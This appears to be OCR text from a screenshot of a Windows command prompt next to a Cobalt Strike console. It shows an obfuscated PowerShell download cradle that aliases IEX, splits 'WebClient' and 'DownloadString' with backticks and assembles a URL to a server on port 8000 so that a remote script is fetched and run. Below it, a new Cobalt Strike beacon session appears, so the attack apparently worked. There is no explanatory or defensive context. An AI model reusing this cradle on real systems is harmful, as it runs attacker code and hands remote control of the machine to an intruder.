 Windows PowerShell
Windows PowerShell
Windows PowerShell - PowerSh
C:\WINDOWS\system32>echo set-alias -name hhh -value IEX;hhh(New-Object "NeT.WebC`li`ent")."Down`l`oadStr`ing"('ht'+'tP:/
/19'+'2.168.0.1'+'14:8000/1.ps1') | %psmodulepath:~29,10% -
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.0.110 192.168.216.1 https HP WLSMILE powershell.exe 21228 x64 7s